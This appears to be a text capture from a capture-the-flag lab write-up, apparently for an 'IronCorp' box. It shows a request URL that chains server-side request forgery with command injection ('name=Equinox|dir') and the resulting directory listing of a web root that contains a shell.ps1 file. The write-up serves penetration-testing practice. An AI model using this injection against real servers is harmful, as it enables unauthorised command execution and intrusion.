 admin.ironcorp.me:11025/?r=http://internal.ironcorp.me:11025/name.php?name=Equinox|dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My name is:
Volume in drive E is New Volume
Volume Serial Number is DE7B-E159
Directory of E:\xampp\htdocs\internal
08/02/2022 03:52 AM
.
08/02/2022 03:52 AM
..
03/27/2020 08:38 AM 53 .htaccess
04/11/2020 09:34 AM 131 index.php
04/11/2020 09:34 AM 142 name.php
08/02/2022 03:52 AM 502 shell.ps1
4 File(s) 828 bytes
2 Dir(s) 1,468,596,224 bytes free
Ultimate search bar
Search: ****** Submit Query